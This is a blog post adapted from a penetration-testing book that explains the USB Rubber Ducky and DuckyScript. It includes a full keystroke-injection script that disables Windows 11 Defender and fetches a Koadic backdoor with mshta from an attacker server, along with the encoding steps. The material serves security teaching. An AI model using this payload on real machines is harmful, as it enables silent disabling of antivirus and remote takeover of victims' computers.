With its USB Rubber Ducky, the Hak5 company created a quasi-standard for USB attacks of all kinds.
For this purpose, the company developed a simple scripting language and published a series of payloads on its website (https://github.com/hak5/usbrubberducky-payloads).
Meanwhile, the Ducky can be used with all operating systems. Primarily developed for administrators and penetration testers, the tool resembles a conventional USB flash drive from the outside. Due to the way it works, it could be called a programmable keyboard.
Structure and Functionality

The USB Rubber Ducky consists of an Atmel 60 MHz 32-bit processor, a JTAG interface for I/O operations, and a microSD card reader (see figure below). It can be used with the conventional USB 2.0 port on almost all devices and emulates a keyboard in the process. In addition, the USB Rubber Ducky is equipped with a push button and LED.
The device is thus designed exclusively for keystroke injection attacks and quickly excited the imagination of penetration testers and developers. After all, the simple script language contributed to the success with which payloads can be created in just a few minutes. It’s therefore not surprising that the open-source community has already created many scripts and sample applications that only need to be adapted to your own conditions.
DuckyScript
The Rubber Ducky is programmed in the DuckyScript language. The following list summarizes the most important elements of the language and demonstrates their use with simple examples:
REM
REM marks comments.
WINDOWS or GUI
These two commands simulate pressing the Windows key, the (Cmd) key on macOS, or the “super key” on Linux. You can pass a single character or a string as a parameter:
REM Call Spotlight search in macOS
GUI SPACE
REM Open Run dialog in Windows
WINDOWS r
REM Open Windows settings
WINDOWS i
REM Open Windows context menu of the Start menu
WINDOWS X
DELAY
DELAY allows you to force a pause until the next command execution. This is recommended to give the target system time to process a command. You specify the time in milliseconds.
Alternatively, you can use f or DEFAULTDELAY to create a delay between each command in the script. This must be declared at the beginning of the script:
REM Wait 5 seconds to load file
DELAY 5000
REM Always wait 200 ms until next command
DEFAULT_DELAY 200
STRING
STRING simulates the keyboard input of a string in the system:
REM Start macOS spotlight search
GUI SPACE
REM Open settings for internet accounts
STRING Internet accounts
REM Open Windows command prompt window
WINDOWS
STRING cmd.exe
ENTER
MENU or APP
These two commands simulate pressing the menu or application key on Windows. Alternatively, the (Shift)+(F10) combination would also be possible here:
REM Open Wordpad and paste text from clipboard
GUI r
STRING wordpad
ENTER
MENU
STRING E
SHIFT, ALT, and CTRL or CONTROL
These commands simulate the corresponding control keys. They are often used in combination with other keys. For example, DuckyScript allows the following combinations:
– SHIFT with DELETE, HOME, INSERT, PAGEUP, PAGEDOWN, WINDOWS, GUI, UPARROW, DOWNARROW, LEFTARROW, RIGHTARROW, TAB
– ALT with END, ESC, ESCAPE, F1 to F12, SPACE, TAB, or with a single letter or character
– CTRL with BREAK, PAUSE, F1 to F12, ESCAPE, ESC, or with a single character
For example:
REM Exit active application
ALT F4
REM Open Windows Task Manager
CTRL SHIFT ESC
REM Open Linux terminal on Ubuntu
CTRL ALT T
REM Run Mission Control in macOS
ALT F3
REPEAT
REPEAT repeats the previous command n times:
REM Arrow key 5 times to the right and then 3 times
REM down; press Enter
RIGHT
REPEAT 4
DOWN
REPEAT 2
ENTER
Additional Commands
Depending on the operating system and the keyboard driver used, additional commands may be used whose meaning largely corresponds to the designations on the keyboard. These include BREAK or PAUSE, CAPSLOCK, DELETE, ESC or ESCAPE, HOME, INSERT, NUMLOCK, PAGEUP, PAGEDOWN, PRINTSCREEN, SCROLLLOCK, SPACE, and TAB.
Installing a Backdoor on Windows 11
As mentioned, there are a large number of ready-made scripts that you just need to customize. To help you create your first DuckyScript, we’ve devised the following scenario that will allow you to bypass Windows 11 antivirus protection (Windows Defender) and then install a backdoor on the PC. In addition to operating systems, Microsoft is also constantly developing virus and threat protection. The attackers’ goal is therefore to disable or at least bypass this functionality—for example, with the help of PowerShell. This is now no longer so easily possible in the latest versions of Windows 10 and 11.
Although Microsoft was able to increase security in this case, the user still has the option to manually disable virus and threat protection for a certain period of time. We can take advantage of this by using the USB Rubber Ducky to simulate a user’s keystrokes for this operation. This allows us to later install a backdoor on the PC that ensures a permanent connection to the attacker.
For this particular case, we use Microsoft HTML Application Host, software that’s already on the Windows PC. We transfer the necessary HTA file with a simple command from the Koadic server. This attack technique, also called living off the land (LotL), is increasingly seen in cyberattacks. The goal here is to use trusted standard and system tools of operating systems for malicious purposes.
A script is stored on the Rubber Ducky, which you can edit using your favorite editor. In the following listing, the lines are numbered so that we can better explain the functions of the code. Do not include the numbers yourself! Now let’s look at the code:
1 REM Turn off Windows 11 Defender (Version 21H2)
2 REM Install Koadic-Backdoor
3 REM Author: Frank Neugebauer, Pentetstit.de
5 REM You take responsibility for any laws you break with this,
I simply point out the security flaw
6 REM Let the HID enumerate
7 DEFAULT_DELAY 500
8 DELAY 2000
9 ESCAPE
10 CONTROL ESCAPE
11 STRING Windows security
12 ENTER
13 ENTER
14 TAB
15 TAB
16 TAB
17 TAB
18 ENTER
19 SPACE
20 CTRL-ALT TAB
21 ENTER
22 TAB
23 TAB
24 ENTER
25 TAB
26 SPACE
27 ALT F4
28 REM Install Koadic Backdoor
29 GUI r
30 STRING mshta http://192.168.171.110:9001/test123
31 ENTER
The command listed in line 7 allows you to “slow down” the Rubber Ducky a bit and give the target system some time to respond to the individual commands. If 500 ms isn’t sufficient, you can also enter a higher value.
The STRING command in line 11 helps you to quickly find the virus and threat protection settings in Windows 11. The subsequent commands simulate the user’s keystrokes to disable this functionality.
In lines 29 to 31, you establish the backdoor to the Windows PC. For this purpose, the URL http://192.168.171.110:9001/test123 is called on the target system using the mshta.exe file.

To be able to recreate the attack under laboratory conditions, we placed the attacker and the target system in the same subnet. However, the attack could also take place across network boundaries under real conditions.

The figure below shows that the PC with IP address 192.168.171.111 has established a zombie connection to the Koadic server. In this case, we should forgive Koadic for not recognizing the Windows version correctly. Nevertheless, all Koadic modules can be used in the upcoming postexploitation phase of penetration testing.
Use With Duck Encoder to Create the Finished Payload
If you think you can immediately use the script created in the previous section, we’re sorry to disappoint you. To use the DuckyScript script on the microSD card, it must first be encoded. For this purpose, the developers have provided the Duck Encoder, based on Java (http://s-prs.co/v569665).
A summary of the syntax of this program is provided by the following command:
java -jar duckencoder.jar -h
Basically, you need to pass three parameters. In addition to the input and output files, the desired keyboard layout can also be set here.
If you use a Linux system based on Ubuntu, you can immediately proceed with encoding the sample script. To do this, you need to run the following command:
java -jar duckencoder.jar -l us -i ducky_code.txt -o inject.bin
With this, you’ve selected a US keyboard layout, the sample script ducky_code.txt as the input file, and inject.bin as the output file.
You can also assign a different name to the output file. But it’s important that the file used later on the USB Rubber Ducky has this name.

If you’re not afraid to code your script over the internet, you can use an online variant of the Duck Encoder. The Duck Toolkit site at https://ducktoolkit.com provides a payload generator in addition to an online encoder (see figure below). Here you can select ready-made scripts for Linux and Windows in different categories.
Once the script has been encoded, it can be copied to the microSD card using the included card reader. Of course, you can keep multiple files there depending on the storage capacity. However, only the payload named inject.bin is executed; it must be located in the root directory.
Editor’s note: This post has been adapted from a section of the book Hacking and Security:
The Comprehensive Guide to Penetration Testing and Cybersecurity by Michael Kofler, Klaus Gebeshuber, Peter Kloep, Frank Neugebauer, André Zingsheim, Thomas Hackner, Markus Widl, Roland Aigner, Stefan Kania, Tobias Scheible, and Matthias Wübbeling.


Comments